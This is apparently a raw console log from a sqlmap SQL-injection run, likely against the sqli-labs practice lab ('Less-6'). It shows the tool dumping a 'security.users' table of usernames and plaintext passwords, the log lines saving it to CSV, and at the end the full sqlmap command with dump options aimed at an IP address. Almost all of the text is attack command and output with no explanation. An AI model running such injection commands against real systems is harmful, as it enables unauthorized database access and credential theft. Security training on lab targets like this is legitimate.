 Database: security
Table: users
[13 entries]
+----------+------------+
| username | password   |
+----------+------------+
| admin    | admin      |
| admin1   | admin1     |
| admin2   | admin2     |
| admin3   | admin3     |
| admin4   | admin4     |
| Angelina | I-kill-you |
| batman   | mob!le     |
| dhakkan  | dumbo      |
| Dumb     | Dumb       |
| Dummy    | p@ssword   |
| secure   | crappy     |
| stupid   | stupidity  |
| superman | genious    |
+----------+------------+
[15:44:21] [INFO] table '`security`.users' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\47.100.88.100\dump\security\users.csv'
[15:44:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\47.100.88.100'
[15:44:21] [WARNING] you haven't updated sqlmap for more than 63 days!!!
[*] ending @ 15:44:21 /2020-07-18/
C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-1.4.5-24-ga851dc4\sqlmapproject-sqlmap-a851dc4>py sqlmap.py -u http://47.100.88.100:86/Less-6/?id=1 -D security -T users -C username,password --dump